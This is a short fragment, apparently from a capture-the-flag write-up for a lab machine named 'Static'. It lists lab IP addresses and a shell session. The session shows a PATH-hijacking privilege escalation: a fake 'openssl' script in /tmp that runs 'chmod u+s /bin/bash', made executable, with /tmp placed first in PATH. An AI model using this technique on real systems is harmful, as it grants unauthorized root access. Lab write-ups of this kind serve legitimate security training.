 192.168.1.12
10.10.14.15
10.10.10.246 - Static
#!/bin/bash
chmod u+s /bin/bash
www-data@pki:/tmp$ ls -l openssl
-rw-r--r-- 1 www-data www-data 32 Dec 29 22:39 openssl
www-data@pki:/tmp$ chmod +x openssl
www-data@pki:/tmp$ ls -l openssl
-rwxr-xr-x 1 www-data www-data 32 Dec 29 22:39 openssl
www-data@pki:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@pki:/tmp$ export PATH=/tmp:$PATH
www-data@pki:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@pki:/tmp$